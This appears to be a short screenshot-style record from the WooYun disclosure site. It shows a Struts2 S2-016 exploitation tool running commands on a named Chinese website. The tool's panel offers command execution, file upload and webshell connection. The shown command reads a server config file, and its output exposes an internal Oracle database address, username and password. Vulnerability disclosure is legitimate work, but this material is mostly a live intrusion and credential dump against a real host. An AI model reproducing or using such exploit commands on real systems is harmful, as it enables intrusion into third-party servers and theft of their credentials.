 菊花: http://www.boccfc.cn/evercms/news/47322.htm
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时
命令: cat /opt/tomcat6/webapps/evercms/WEB-INF/classes/bcms_local.properties
★K8cmd-> cat /opt/tomcat6/webapps/evercms/WEB-INF/classes/bcms_local.properties
#----------------------------------------
# BCMS \u672c\u5730\u914d\u7f6e\u6587\u4ef6\u3002
# \u7528\u4e8e\u914d\u7f6e\u672c\u5730\u73af\u5883\u4e2a\u6027\u5316\u53c2\u6570\u3002
#----------------------------------------
########################################
# the db config for oracle
# db.type [mysql,oracle,informix,sybase,db2]
########################################
db.url=jdbc:oracle:thin:@172.16.23.6:1521:epaydb
db.user=boccfccms
db.password=password
www.wooyun.org